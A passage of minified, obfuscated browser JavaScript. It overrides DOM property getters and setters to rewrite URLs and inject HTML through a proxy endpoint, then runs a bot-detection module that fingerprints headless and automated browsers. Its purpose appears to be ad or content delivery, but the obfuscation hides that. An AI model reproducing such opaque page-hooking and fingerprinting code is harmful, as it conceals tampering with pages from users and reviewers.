Xv!==XE&&0x0===XG[jk(0x21e)]?g9['A'][jk(0xdaa)](Xy)[jk(0x107b)][jk(0x39f)](this,Xv):XG;},Xv=>Xv),Sy(Xy,rD(0x3b3),rD(0xcd4),function(Xv){const jB=rD;return(0x0,g8['ts'])(XW,Xv)&&(Xv=jB(0x4ce)+(0x0,ga['md'])(Xv)),g9['A'][jB(0xdaa)](Xy)[jB(0x7c0)][jB(0x39f)](this,Xv);}),Sy(Xy,rD(0x3b3),rD(0x23f),function(Xv){const jc=rD;return(0x0,g8['ts'])(XW,Xv)&&(Xv=jc(0x4ce)+(0x0,ga['md'])(Xv)),g9['A'][jc(0xdaa)](Xy)[jc(0xd03)][jc(0x39f)](this,Xv);}),SW(Xy,rD(0xb30),rD(0xee4),{'get':function(){const js=rD;for(var Xv=arguments[js(0x21e)],XE=new Array(Xv),XG=0x0;XG<Xv;XG++)XE[XG]=arguments[XG];let XN=g9['A'][js(0xdaa)](Xy)[js(0xff5)][js(0xdaa)][js(0x72d)](this,XE);if((0x0,g0['EW'])(XN)){const XY=(0x0,g0['sH'])(XN)[js(0xcc6)];XN=X0(XY)?XN:XY;}return XN;},'set':function(Xv){const jR=rD,XE=g9['A'][jR(0xdaa)](Xy)[jR(0x8e8)][jR(0x39f)](this,jR(0xba8));(0x0,g8['pI'])(XW,Xv)&&(Xv=(0x0,g0['Wq'])({'protectUrlContext':XI,'url':Xv,'kind':jR(0xd7b)===XE?g0['MN'][jR(0x810)]:g0['MN'][jR(0x6a6)],'baseUrl':g9['A'][jR(0xdaa)](Xy)[jR(0x6ce)][jR(0xdaa)][jR(0x72d)](Xy[jR(0x9a2)]),'endpoint':g1['A'][jR(0x4a3)]}));for(var XG=arguments[jR(0x21e)],XN=new Array(XG>0x1?XG-0x1:0x0),XY=0x1;XY<XG;XY++)XN[XY-0x1]=arguments[XY];return g9['A'][jR(0xdaa)](Xy)[jR(0xff5)][jR(0xd1c)][jR(0x39f)](this,Xv,...XN);}}),SW(Xy,rD(0xb30),rD(0xba8),{'get':function(){const jO=rD;for(var Xv=arguments[jO(0x21e)],XE=new Array(Xv),XG=0x0;XG<Xv;XG++)XE[XG]=arguments[XG];let XN=g9['A'][jO(0xdaa)](Xy)[jO(0x201)][jO(0xdaa)][jO(0x72d)](this,XE);return(0x0,ga['_'])(XN)&&(XN=(0x0,ga['ks'])(XN)),XN;},'set':function(Xv){const jt=rD;[jt(0xd7b),jt(0x492),jt(0x9c7),jt(0xe13)][jt(0x68f)](Xv)||Xv&&(0x0,g8['Bo'])(XW,Xv)&&(Xv=(0x0,ga['md'])(Xv));for(var XE=arguments[jt(0x21e)],XG=new Array(XE>0x1?XE-0x1:0x0),XN=0x1;XN<XE;XN++)XG[XN-0x1]=arguments[XN];return g9['A'][jt(0xdaa)](Xy)[jt(0x201)][jt(0xd1c)][jt(0x39f)](this,Xv,...XG);}}),SW(Xy,rD(0x625),rD(0xf66),{'get':function(){const jA=rD,Xv=g9['A'][jA(0xdaa)](Xy)[jA(0x8e8)][jA(0x39f)](this,jA(0xdfb));for(var XE=arguments[jA(0x21e)],XG=new Array(XE),XN=0x0;XN<XE;XN++)XG[XN]=arguments[XN];const XY=g9['A'][jA(0xdaa)](Xy)[jA(0xe83)][jA(0xdaa)][jA(0x39f)](this,...XG);if(Sl(Xy,XY,Xv)){if(SV(XY),Xl[jA(0x39f)](this))Sw(XI,XY);else{if(X2(XI,XY,XW),!XY[jA(0x98f)]){const XK=SP(XY,XI,XW);XK();const XD=setInterval(()=>{const jz=jA,Xd=g9['A'][jz(0xdaa)](Xy)[jz(0x8e8)][jz(0x39f)](this,jz(0xdfb));Sl(Xy,XY,Xd)?XK():clearInterval(XD);},0x3e8);XY[jA(0x98f)]=XK;}}}return g9['A'][jA(0xdaa)](Xy)[jA(0xd7d)][jA(0xdaa)][jA(0x39f)](this,...XG);}}),SW(Xy,rD(0x625),rD(0x83f),{'get':function(){const jL=rD;for(var Xv=arguments[jL(0x21e)],XE=new Array(Xv),XG=0x0;XG<Xv;XG++)XE[XG]=arguments[XG];const XN=g9['A'][jL(0xdaa)](Xy)[jL(0xe83)][jL(0xdaa)][jL(0x39f)](this,...XE);if(!XN)return XN;const XY=g9['A'][jL(0xdaa)](Xy)[jL(0x8e8)][jL(0x39f)](this,jL(0xdfb));if(Sl(Xy,XN,XY)){if(SV(XN),Xl[jL(0x39f)](this))Sw(XI,XN);else{if(X2(XI,XN,XW),!XN[jL(0x98f)]){const XK=SP(XN,XI,XW);XK();const XD=setInterval(()=>{const ju=jL,Xd=g9['A'][ju(0xdaa)](Xy)[ju(0x8e8)][ju(0x39f)](this,ju(0xdfb));Sl(Xy,XN,Xd)?XK():clearInterval(XD);},0x3e8);XN[jL(0x98f)]=XK;}}}if(XY&&(0x0,g0['EW'])(XY)){const Xd=new URL((0x0,g0['sH'])(XY)[jL(0xcc6)]);if((jL(0xe26)===Xd[jL(0xba4)]||jL(0x2a8)===Xd[jL(0xba4)])&&Xd[jL(0x8ad)][jL(0x68f)](jL(0x89a))||jL(0x793)===Xd[jL(0xba4)]&&Xd[jL(0x8ad)][jL(0x68f)](jL(0x829))||jL(0x2a2)===Xd[jL(0xba4)]&&'/'===Xd[jL(0x8ad)])return gd[jL(0xdaa)](Xy,XN);}return XN;}}),SW(Xy,rD(0xa34),rD(0x390),{'get':function(){const jV=rD;for(var Xv=arguments[jV(0x21e)],XE=new Array(Xv),XG=0x0;XG<Xv;XG++)XE[XG]=arguments[XG];const XN=g9['A'][jV(0xdaa)](Xy)[jV(0x6d9)][jV(0xdaa)][jV(0x39f)](this,...XE),XY=g9['A'][jV(0xdaa)](Xy)[jV(0xc69)][jV(0xdaa)][jV(0x39f)](this);if(jV(0xb90)==typeof XY&&XY[jV(0x68f)](jV(0x819)))try{const XK=JSON[jV(0x7eb)](XY);if(jV(0x894)===XK[jV(0xd78)]&&jV(0x60b)===XK[jV(0x2a9)])return XN;}catch(XD){}return jV(0xcdd)==typeof XY&&XY[jV(0xa09)]||g1['A'][jV(0x4a3)]!==g9['A'][jV(0xdaa)](Xy)[jV(0xf35)][jV(0xdaa)][jV(0x39f)](this)||(Xd=>!(jV(0xb90)!=typeof Xd||!Xd[jV(0xb92)](jV(0xdd2))))(XY)?XN:gd[jV(0xdaa)](Xy,XN);}}),SW(Xy,rD(0x625),rD(0xf39),{'get':function(){const jw=rD;for(var Xv=arguments[jw(0x21e)],XE=new Array(Xv),XG=0x0;XG<Xv;XG++)XE[XG]=arguments[XG];return g9['A'][jw(0xdaa)](Xy)[jw(0x5ad)][jw(0xdaa)][jw(0x39f)](this,...XE);},'set':function(Xv){const jQ=rD;if(!Xv)return g9['A'][jQ(0xdaa)](Xy)[jQ(0x5ad)][jQ(0xd1c)][jQ(0x39f)](this,Xv);Xv=Xv[jQ(0x671)]();const XE=(0x0,g0['Wq'])({'protectUrlContext':XI,'url':g1['A'][jQ(0x4a3)]+jQ(0xa0c),'kind':g0['MN'][jQ(0xd53)],'baseUrl':g9['A'][jQ(0xdaa)](Xy)[jQ(0x6ce)][jQ(0xdaa)][jQ(0x72d)](Xy[jQ(0x9a2)]),'endpoint':g1['A'][jQ(0x4a3)]});return Xv=Xv[jQ(0x68f)](XE)?gw({'_window':Xy,'protectUrlContext':XI,'html':Xv}):jQ(0x1dd)[jQ(0xb8a)](gs,jQ(0x740))[jQ(0xb8a)](XE,jQ(0x317))[jQ(0xb8a)]((0x0,gR['x'])()['id'],jQ(0xb6a))+gw({'_window':Xy,'protectUrlContext':XI,'html':Xv}),g9['A'][jQ(0xdaa)](Xy)[jQ(0x5ad)][jQ(0xd1c)][jQ(0x39f)](this,Xv);}},Xl),SW(Xy,rD(0x8b0),rD(0xe8f),{'get':function(){const jr=rD;var Xv,XE;return null!==(Xv=null===(XE=this[jr(0xd81)])||void 0x0===XE?void 0x0:XE[jr(0xe8f)])&&void 0x0!==Xv?Xv:g9['A'][jr(0xdaa)](Xy)[jr(0x579)][jr(0xdaa)][jr(0x39f)](this);}}),SW(Xy,rD(0x8b0),rD(0x62b),{'get':function(){const jh=rD;var Xv,XE;return null!==(Xv=null===(XE=this[jh(0xd81)])||void 0x0===XE?void 0x0:XE[jh(0x62b)])&&void 0x0!==Xv?Xv:g9['A'][jh(0xdaa)](Xy)[jh(0xe85)][jh(0xdaa)][jh(0x39f)](this);}}),SW(Xy,rD(0x8b0),rD(0x323),{'get':function(){const jj=rD;var Xv,XE;return null!==(Xv=null===(XE=this[jj(0xd81)])||void 0x0===XE?void 0x0:XE[jj(0x323)])&&void 0x0!==Xv?Xv:g9['A'][jj(0xdaa)](Xy)[jj(0x1eb)][jj(0xdaa)][jj(0x39f)](this);}}),SW(Xy,rD(0x8b0),rD(0xc0e),{'get':function(){const jI=rD;var Xv,XE;return null!==(Xv=null===(XE=this[jI(0xd81)])||void 0x0===XE?void 0x0:XE[jI(0xc0e)])&&void 0x0!==Xv?Xv:g9['A'][jI(0xdaa)](Xy)[jI(0x25e)][jI(0xdaa)][jI(0x39f)](this);}}),SW(Xy,rD(0x8b0),rD(0x628),{'get':function(){const jy=rD;var Xv,XE;return null!==(Xv=null===(XE=this[jy(0xd81)])||void 0x0===XE?void 0x0:XE[jy(0x628)])&&void 0x0!==Xv?Xv:g9['A'][jy(0xdaa)](Xy)[jy(0x600)][jy(0xdaa)][jy(0x39f)](this);}}),SW(Xy,rD(0x8b0),rD(0x2fa),{'get':function(){const jW=rD;var Xv,XE;return null!==(Xv=null===(XE=this[jW(0xd81)])||void 0x0===XE?void 0x0:XE[jW(0x2fa)])&&void 0x0!==Xv?Xv:g9['A'][jW(0xdaa)](Xy)[jW(0x1012)][jW(0xdaa)][jW(0x39f)](this);}}),Sy(Xy,rD(0xf9a),rD(0x32c),function(Xv){const jx=rD;if(this instanceof Xy[jx(0x2ac)]&&jx(0xbbd)===this[jx(0x58d)][jx(0xf85)]()&&Xv instanceof Xy[jx(0x261)]){const XE=g9['A'][jx(0xdaa)](Xy)[jx(0x7a3)][jx(0xdaa)][jx(0x39f)](Xv);if((0x0,g8['xP'])(XW,XE))try{g9['A'][jx(0xdaa)](Xy)[jx(0x7a3)][jx(0xd1c)][jx(0x39f)](Xv,(0x0,gq['dv'])({'protectUrlContext':XI,'stylesheet':XE,'idFilter':XG=>(0x0,g8['Bo'])(XW,XG),'urlFilter':XG=>(0x0,g8['pI'])(XW,XG),'attributeFilter':XG=>(0x0,g8['yu'])(XW,XG)}));}catch(XG){}}return g9['A'][jx(0xdaa)](Xy)[jx(0x653)][jx(0x39f)](this,Xv);}),Sy(Xy,rD(0x35c),rD(0xb60),function(Xv){const jF=rD;for(var XE=arguments[jF(0x21e)],XG=new Array(XE>0x1?XE-0x1:0x0),XN=0x1;XN<XE;XN++)XG[XN-0x1]=arguments[XN];if(this instanceof Xy[jF(0x35c)]&&Xv instanceof Xy[jF(0x521)]){const XY=Array[jF(0x4ff)](Xv[jF(0x838)])[jF(0x3f3)](XK=>XK instanceof Xy[jF(0x261)]?g9['A'][jF(0xdaa)](Xy)[jF(0x7a3)][jF(0xdaa)][jF(0x39f)](XK):'');return g9['A'][jF(0xdaa)](Xy)[jF(0x7a3)][jF(0xd1c)][jF(0x39f)](Xv,(0x0,gq['dv'])({'protectUrlContext':XI,'stylesheet':XY[jF(0x5b4)](''),'idFilter':XK=>(0x0,g8['Bo'])(XW,XK),'urlFilter':XK=>(0x0,g8['pI'])(XW,XK),'attributeFilter':XK=>(0x0,g8['yu'])(XW,XK)})),g9['A'][jF(0xdaa)](Xy)[jF(0x2d5)][jF(0x39f)](this,Xv,...XG);}return g9['A'][jF(0xdaa)](Xy)[jF(0x2d5)][jF(0x39f)](this,Xv,...XG);}),Object[rD(0xb2d)](Xy)[rD(0x4fc)](Xv=>{const je=rD;try{if(!Xv[je(0xb92)](je(0xf65))||!Xv[je(0x952)](je(0x2ac)))return;const XE=[je(0x8e6),je(0x59b)];for(const XG of XE){const XN=Xy[je(0xc7d)][je(0x1072)](Xy[Xv][je(0x623)],XG);XN&&Xy[je(0xc7d)][je(0x452)](Xy[Xv][je(0x623)],XG,{'get':function(){const jl=je;for(var XY=arguments[jl(0x21e)],XK=new Array(XY),XD=0x0;XD<XY;XD++)XK[XD]=arguments[XD];if(!(0x0,g8['sU'])(XW,this))return XN[jl(0xdaa)][jl(0x39f)](this,...XK);let Xd=XN[jl(0xdaa)][jl(0x39f)](this,...XK);return jl(0xb90)==typeof Xd&&Xd[jl(0xb92)](jl(0xca8))&&(Xd=Xd[jl(0xda1)](0x3)),Xd;},'set':function(XY){const jv=je;for(var XK=arguments[jv(0x21e)],XD=new Array(XK>0x1?XK-0x1:0x0),Xd=0x1;Xd<XK;Xd++)XD[Xd-0x1]=arguments[Xd];return(0x0,g8['sU'])(XW,this)?(jv(0xb90)!=typeof XY&&jv(0xa79)!=typeof XY||(XY=jv(0xca8)+XY),XN[jv(0xdaa)][jv(0x39f)](this)===XY?XY:XN[jv(0xd1c)][jv(0x39f)](this,XY,...XD)):XN[jv(0xd1c)][jv(0x39f)](this,XY,...XD);}});}}catch(XY){}});}const X3=XI=>{try{XI();}catch(Xy){}};function X4(XI){const jE=L8;var Xy;if(g4['A'][jE(0x39d)](jE(0xe4a)),null!==(Xy=window[jE(0xa70)])&&void 0x0!==Xy&&Xy[jE(0x9fb)])return;const XW=window[jE(0xa70)]||[];window[jE(0xa70)]={'push':Xl=>X3(Xl),'__replaced':!0x0};for(const Xl of[...XW][jE(0xebb)]())X3(Xl);const Xx=Xv=>{const jG=jE;jG(0xfa8)===Xv[jG(0x39c)]?Xv[jG(0xc59)](...Xv[jG(0x4d8)]):jG(0x364)===Xv[jG(0x39c)]?Xv[jG(0xc59)]():jG(0x2e5)===Xv[jG(0x39c)]&&Xv[jG(0x100c)]();},XF=window[jE(0x6b1)]||[];window[jE(0x6b1)]={'push':Xv=>setTimeout(()=>Xx(Xv),0x0)};for(const Xv of XF)X3(()=>Xx(Xv));}function X5(XI){const jN=L8;return jN(0x5aa)===function(Xy){const jY=jN;try{return new URL(Xy)[jY(0x6e4)][jY(0xdaa)](jY(0x1015))||'';}catch(XW){return'';}}(XI);}var X6=X(0x1fbd);const X7=class{static[L8(0x6c1)](){const jK=L8;var XI,Xy;let XW=arguments[jK(0x21e)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:jK(0xbe4),Xx=!(arguments[jK(0x21e)]>0x1&&void 0x0!==arguments[0x1])||arguments[0x1];const XF=Date[jK(0x476)](),Xl=XF-XF%0x5265c00,Xv=Xl-0x5265c00,XE=Xl+0x5265c00,XG=jK(0x812)+(0x0,ST['t'])(XW+'_'+Xl),XN=jK(0x812)+(0x0,ST['t'])(XW+'_'+Xv),XY=jK(0x812)+(0x0,ST['t'])(XW+'_'+XE);return XG===XN||XG===XY||XN===XY||!(null!==(XI=null!==(Xy=window[XG])&&void 0x0!==Xy?Xy:window[XN])&&void 0x0!==XI?XI:window[XY])&&(Xx&&(window[XG]=!0x0,window[XN]=!0x0,window[XY]=!0x0),!0x0);}};var X8,X9=X(0xbb5),Xg=/bot|crawl|http|lighthouse|scan|search|spider/i,XS=function(XI,Xy){const jD=L8;return XS=Object[jD(0x8b8)]||{'__proto__':[]}instanceof Array&&function(XW,Xx){const jd=jD;XW[jd(0xa23)]=Xx;}||function(XW,Xx){const jC=jD;for(var XF in Xx)Object[jC(0x623)][jC(0xbd0)][jC(0x39f)](Xx,XF)&&(XW[XF]=Xx[XF]);},XS(XI,Xy);};function XX(XI,Xy,XW,Xx){return new(XW||(XW=Promise))(function(XF,Xl){const I0=a2S;function Xv(XN){const jU=a2S;try{XG(Xx[jU(0x789)](XN));}catch(XY){Xl(XY);}}function XE(XN){const jP=a2S;try{XG(Xx[jP(0x559)](XN));}catch(XY){Xl(XY);}}function XG(XN){const jT=a2S;var XY;XN[jT(0x66a)]?XF(XN[jT(0x731)]):(XY=XN[jT(0x731)],XY instanceof XW?XY:new XW(function(XK){XK(XY);}))[jT(0xcd6)](Xv,XE);}XG((Xx=Xx[I0(0x72d)](XI,Xy||[]))[I0(0x789)]());});}function Xa(XI,Xy){const I1=L8;var XW,Xx,XF,Xl,Xv={'label':0x0,'sent':function(){if(0x1&XF[0x0])throw XF[0x1];return XF[0x1];},'trys':[],'ops':[]};return Xl={'next':XE(0x0),'throw':XE(0x1),'return':XE(0x2)},I1(0xde5)==typeof Symbol&&(Xl[Symbol[I1(0xed4)]]=function(){return this;}),Xl;function XE(XG){return function(XN){return function(XY){const I2=a2S;if(XW)throw new TypeError(I2(0xb3c));for(;Xl&&(Xl=0x0,XY[0x0]&&(Xv=0x0)),Xv;)try{if(XW=0x1,Xx&&(XF=0x2&XY[0x0]?Xx[I2(0x605)]:XY[0x0]?Xx[I2(0x559)]||((XF=Xx[I2(0x605)])&&XF[I2(0x39f)](Xx),0x0):Xx[I2(0x789)])&&!(XF=XF[I2(0x39f)](Xx,XY[0x1]))[I2(0x66a)])return XF;switch(Xx=0x0,XF&&(XY=[0x2&XY[0x0],XF[I2(0x731)]]),XY[0x0]){case 0x0:case 0x1:XF=XY;break;case 0x4:return Xv[I2(0x2df)]++,{'value':XY[0x1],'done':!0x1};case 0x5:Xv[I2(0x2df)]++,Xx=XY[0x1],XY=[0x0];continue;case 0x7:XY=Xv[I2(0x68e)][I2(0x348)](),Xv[I2(0x7f8)][I2(0x348)]();continue;default:if(!((XF=(XF=Xv[I2(0x7f8)])[I2(0x21e)]>0x0&&XF[XF[I2(0x21e)]-0x1])||0x6!==XY[0x0]&&0x2!==XY[0x0])){Xv=0x0;continue;}if(0x3===XY[0x0]&&(!XF||XY[0x1]>XF[0x0]&&XY[0x1]<XF[0x3])){Xv[I2(0x2df)]=XY[0x1];break;}if(0x6===XY[0x0]&&Xv[I2(0x2df)]<XF[0x1]){Xv[I2(0x2df)]=XF[0x1],XF=XY;break;}if(XF&&Xv[I2(0x2df)]<XF[0x2]){Xv[I2(0x2df)]=XF[0x2],Xv[I2(0x68e)][I2(0xa38)](XY);break;}XF[0x2]&&Xv[I2(0x68e)][I2(0x348)](),Xv[I2(0x7f8)][I2(0x348)]();continue;}XY=Xy[I2(0x39f)](XI,Xv);}catch(XK){XY=[0x6,XK],Xx=0x0;}finally{XW=XF=0x0;}if(0x5&XY[0x0])throw XY[0x1];return{'value':XY[0x0]?XY[0x1]:void 0x0,'done':!0x0};}([XG,XN]);};}}function Xo(XI,Xy,XW){const I3=L8;if(XW||0x2===arguments[I3(0x21e)]){for(var Xx,XF=0x0,Xl=Xy[I3(0x21e)];XF<Xl;XF++)!Xx&&XF in Xy||(Xx||(Xx=Array[I3(0x623)][I3(0xda1)][I3(0x39f)](Xy,0x0,XF)),Xx[XF]=Xy[XF]);}return XI[I3(0xb8a)](Xx||Array[I3(0x623)][I3(0xda1)][I3(0x39f)](Xy));}Object[L8(0x5f8)],Object[L8(0x5f8)],L8(0xde5)==typeof SuppressedError&&SuppressedError;var Xf=L8(0xb87),Xm=L8(0x38c),Xq=L8(0x267),XZ=L8(0xcfc),XH=L8(0xd9f),XJ=L8(0x750),Xp=function(XI){function Xy(XW,Xx){const I4=a2S;var XF=XI[I4(0x39f)](this,Xx)||this;return XF[I4(0x5dc)]=XW,XF[I4(0x4ef)]=I4(0x7e5),Object[I4(0x8b8)](XF,Xy[I4(0x623)]),XF;}return function(XW,Xx){const I5=a2S;if(I5(0xde5)!=typeof Xx&&null!==Xx)throw new TypeError(I5(0x951)+String(Xx)+I5(0x376));function XF(){const I6=I5;this[I6(0xd67)]=XW;}XS(XW,Xx),XW[I5(0x623)]=null===Xx?Object[I5(0x5f8)](Xx):(XF[I5(0x623)]=Xx[I5(0x623)],new XF());}(Xy,XI),Xy;}(Error);function XM(XI){return XX(this,void 0x0,void 0x0,function(){var Xy,XW,Xx=this;return Xa(this,function(XF){const I7=a2S;switch(XF[I7(0x2df)]){case 0x0:return Xy={},XW=Object[I7(0xe7e)](XI),[0x4,Promise[I7(0xf4f)](XW[I7(0x3f3)](function(Xl){return XX(Xx,void 0x0,void 0x0,function(){var Xv,XE,XG,XN,XY;return Xa(this,function(XK){const I8=a2S;switch(XK[I8(0x2df)]){case 0x0:Xv=XI[Xl],XK[I8(0x2df)]=0x1;case 0x1:return XK[I8(0x7f8)][I8(0xa38)]([0x1,0x3,,0x4]),XE=Xy,XG=Xl,XY={},[0x4,Xv()];case 0x2:return XE[XG]=(XY[I8(0x731)]=XK[I8(0x4e7)](),XY[I8(0x5dc)]=0x0,XY),[0x3,0x4];case 0x3:return XN=XK[I8(0x4e7)](),Xy[Xl]=XN instanceof Xp?{'state':XN[I8(0x5dc)],'error':''[I8(0xb8a)](XN[I8(0x4ef)],':\x20')[I8(0xb8a)](XN[I8(0xa60)])}:{'state':-0x3,'error':XN instanceof Error?''[I8(0xb8a)](XN[I8(0x4ef)],':\x20')[I8(0xb8a)](XN[I8(0xa60)]):String(XN)},[0x3,0x4];case 0x4:return[0x2];}});});}))];case 0x1:return XF[I7(0x4e7)](),[0x2,Xy];}});});}function Xb(XI,Xy){const I9=L8;return-0x1!==XI[I9(0x4e1)](Xy);}function Xi(XI,Xy){const Ig=L8;return-0x1!==XI[Ig(0x4e1)](Xy);}function Xn(XI){const IS=L8;return Object[IS(0xb2d)](XI);}function Xk(XI){const IX=L8;for(var Xy=[],XW=0x1;XW<arguments[IX(0x21e)];XW++)Xy[XW-0x1]=arguments[XW];for(var Xx=function(XE){const Ia=IX;if(Ia(0xb90)==typeof XE){if(Xb(XI,XE))return{'value':!0x0};}else{if(null!=function(XG,XN){const Io=Ia;if(Io(0x61f)in XG)return XG[Io(0x61f)](XN);for(var XY=0x0;XY<XG[Io(0x21e)];XY++)if(XN(XG[XY]))return XG[XY];}(XI,function(XG){const If=Ia;return XE[If(0x48b)](XG);}))return{'value':!0x0};}},XF=0x0,Xl=Xy;XF<Xl[IX(0x21e)];XF++){var Xv=Xx(Xl[XF]);if(IX(0xcdd)==typeof Xv)return Xv[IX(0x731)];}return!0x1;}function XB(XI){const Im=L8;return XI[Im(0xff1)](function(Xy,XW){return Xy+(XW?0x1:0x0);},0x0);}var Xc={'detectAppVersion':function(XI){const Iq=L8;var Xy=XI[Iq(0xea7)];return 0x0===Xy[Iq(0x5dc)]&&(/headless/i[Iq(0x48b)](Xy[Iq(0x731)])?XH:/electron/i[Iq(0x48b)](Xy[Iq(0x731)])?Xf:/slimerjs/i[Iq(0x48b)](Xy[Iq(0x731)])?XZ:void 0x0);},'detectDocumentAttributes':function(XI){const IZ=L8;var Xy=XI[IZ(0x9e2)];return 0x0===Xy[IZ(0x5dc)]&&(Xk(Xy[IZ(0x731)],IZ(0x267),IZ(0x290),IZ(0x874))?Xq:void 0x0);},'detectErrorTrace':function(XI){const IH=L8;var Xy=XI[IH(0x4ee)];return 0x0===Xy[IH(0x5dc)]&&(/PhantomJS/i[IH(0x48b)](Xy[IH(0x731)])?Xm:void 0x0);},'detectEvalLengthInconsistency':function(XI){const IJ=L8;var Xy=XI[IJ(0x6be)],XW=XI[IJ(0xac3)],Xx=XI[IJ(0x93b)];if(0x0===Xy[IJ(0x5dc)]&&0x0===XW[IJ(0x5dc)]&&0x0===Xx[IJ(0x5dc)]){var XF=Xy[IJ(0x731)];return IJ(0x750)!==Xx[IJ(0x731)]&&(0x25===XF&&!Xb([IJ(0xcef),IJ(0xd32)],Xx[IJ(0x731)])||0x27===XF&&!Xb([IJ(0xa1e)],XW[IJ(0x731)])||0x21===XF&&!Xb([IJ(0xccd)],Xx[IJ(0x731)]));}},'detectFunctionBind':function(XI){const Ip=L8;if(-0x2===XI[Ip(0xb18)][Ip(0x5dc)])return Xm;},'detectLanguagesLengthInconsistency':function(XI){const IM=L8;var Xy=XI[IM(0x1005)];if(0x0===Xy[IM(0x5dc)]&&0x0===Xy[IM(0x731)][IM(0x21e)])return XH;},'detectNotificationPermissions':function(XI){const Ib=L8;var Xy=XI[Ib(0xb9c)],XW=XI[Ib(0xac3)];return 0x0===XW[Ib(0x5dc)]&&Ib(0xe50)===XW[Ib(0x731)]&&(0x0===Xy[Ib(0x5dc)]&&Xy[Ib(0x731)]?XH:void 0x0);},'detectPluginsArray':function(XI){const Ii=L8;var Xy=XI[Ii(0x77f)];if(0x0===Xy[Ii(0x5dc)]&&!Xy[Ii(0x731)])return XH;},'detectPluginsLengthInconsistency':function(XI){const In=L8;var Xy=XI[In(0x442)],XW=XI[In(0xb06)],Xx=XI[In(0xac3)],XF=XI[In(0x93b)];if(0x0===Xy[In(0x5dc)]&&0x0===XW[In(0x5dc)]&&0x0===Xx[In(0x5dc)]&&0x0===XF[In(0x5dc)]&&In(0xe50)===Xx[In(0x731)]&&!XW[In(0x731)]&&In(0xccd)===XF[In(0x731)])return 0x0===Xy[In(0x731)]?XH:void 0x0;},'detectProcess':function(XI){const Ik=L8;var Xy,XW=XI[Ik(0xff9)];return 0x0===XW[Ik(0x5dc)]&&(Ik(0xcc1)===XW[Ik(0x731)][Ik(0x39c)]||null!=(null===(Xy=XW[Ik(0x731)][Ik(0xfbe)])||void 0x0===Xy?void 0x0:Xy[Ik(0xb87)])?Xf:void 0x0);},'detectUserAgent':function(XI){const IB=L8;var Xy=XI[IB(0xcb5)];return 0x0===Xy[IB(0x5dc)]&&(/PhantomJS/i[IB(0x48b)](Xy[IB(0x731)])?Xm:/Headless/i[IB(0x48b)](Xy[IB(0x731)])?XH:/Electron/i[IB(0x48b)](Xy[IB(0x731)])?Xf:/slimerjs/i[IB(0x48b)](Xy[IB(0x731)])?XZ:void 0x0);},'detectWebDriver':function(XI){const Ic=L8;var Xy=XI[Ic(0x966)];if(0x0===Xy[Ic(0x5dc)]&&Xy[Ic(0x731)])return XH;},'detectWebGL':function(XI){const Is=L8;var Xy=XI[Is(0xad7)];if(0x0===Xy[Is(0x5dc)]){var XW=Xy[Is(0x731)],Xx=XW[Is(0xd1f)],XF=XW[Is(0xcc1)];if(Is(0xed7)==Xx&&Is(0x103e)==XF)return XH;}},'detectWindowExternal':function(XI){const IR=L8;var Xy=XI[IR(0xfaa)];return 0x0===Xy[IR(0x5dc)]&&(/Sequentum/i[IR(0x48b)](Xy[IR(0x731)])?IR(0x811):void 0x0);},'detectWindowSize':function(XI){const IO=L8;var Xy=XI[IO(0x471)],XW=XI[IO(0xd5a)];if(0x0!==Xy[IO(0x5dc)]||0x0!==XW[IO(0x5dc)])return!0x1;var Xx=Xy[IO(0x731)],XF=Xx[IO(0xbf8)],Xl=Xx[IO(0xd92)];return XW[IO(0x731)]&&0x0===XF&&0x0===Xl?XH:void 0x0;},'detectMimeTypesConsistent':function(XI){const It=L8;var Xy=XI[It(0xa11)];if(0x0===Xy[It(0x5dc)]&&!Xy[It(0x731)])return XJ;},'detectProductSub':function(XI){const IA=L8;var Xy=XI[IA(0x2a0)],XW=XI[IA(0xac3)];return 0x0===Xy[IA(0x5dc)]&&0x0===XW[IA(0x5dc)]&&(IA(0xe50)!==XW[IA(0x731)]&&IA(0x834)!==XW[IA(0x731)]&&IA(0xbc6)!==XW[IA(0x731)]&&IA(0x50d)!==XW[IA(0x731)]||IA(0x988)===Xy[IA(0x731)]?void 0x0:XJ);},'detectDistinctiveProperties':function(XI){const Iz=L8;var Xy=XI[Iz(0xa41)];if(0x0!==Xy[Iz(0x5dc)])return!0x1;var XW,Xx=Xy[Iz(0x731)];for(XW in Xx)if(Xx[XW])return XW;}};function Xs(){const IL=L8;var XI,Xy,XW=window,Xx=navigator;return XB([IL(0xcca)in Xx,IL(0x7af)in Xx,0x0===Xx[IL(0xd1f)][IL(0x4e1)](IL(0xbcb)),IL(0xf84)in XW,IL(0xb97)in XW,IL(0x7b2)in XW,IL(0x607)in XW])>=0x5?IL(0xccd):XB([IL(0x8d5)in XW,IL(0x8da)in XW,IL(0xd7e)in XW,0x0===Xx[IL(0xd1f)][IL(0x4e1)](IL(0x42a)),IL(0x20a)in Xx,IL(0x5e1)in XW])>=0x4?IL(0xcef):XB([IL(0xed1)in navigator,IL(0xb31)in(null!==(Xy=null===(XI=document[IL(0xe3a)])||void 0x0===XI?void 0x0:XI[IL(0xbbd)])&&void 0x0!==Xy?Xy:{}),IL(0xc28)in XW,IL(0xaa4)in XW,IL(0xcb1)in XW,IL(0x63c)in XW])>=0x4?IL(0xd32):IL(0x750);}var XR={'android':function(){const Iu=L8;var XI=Xs(),Xy=Iu(0xccd)===XI,XW=Iu(0xd32)===XI;if(!Xy&&!XW)return!0x1;var Xx=window;return XB([Iu(0x598)in Xx,Iu(0xb0a)in Xx,Xy&&!(Iu(0x249)in Xx),XW&&/android/i[Iu(0x48b)](navigator[Iu(0xea7)])])>=0x2;},'browserKind':function(){const IV=L8;var XI,Xy=null===(XI=navigator[IV(0xcb5)])||void 0x0===XI?void 0x0:XI[IV(0xf85)]();return Xi(Xy,IV(0x896))?IV(0xdd0):Xi(Xy,IV(0x7a1))||Xi(Xy,IV(0x844))?IV(0xa1e):Xi(Xy,IV(0x50d))?IV(0x50d):Xi(Xy,IV(0xa2e))?IV(0xa2e):Xi(Xy,IV(0xbc6))||Xi(Xy,IV(0xc1c))?IV(0xbc6):Xi(Xy,IV(0xe50))?IV(0xe50):Xi(Xy,IV(0x834))?IV(0x834):IV(0x750);},'browserEngineKind':Xs,'documentFocus':function(){const Iw=L8;return void 0x0!==document[Iw(0x945)]&&document[Iw(0x945)]();},'userAgent':function(){const IQ=L8;return navigator[IQ(0xcb5)];},'appVersion':function(){const Ir=L8;var XI=navigator[Ir(0xea7)];if(null==XI)throw new Xp(-0x1,Ir(0x9a0));return XI;},'rtt':function(){const Ih=L8;if(void 0x0===navigator[Ih(0xc9d)])throw new Xp(-0x1,Ih(0xd7c));if(void 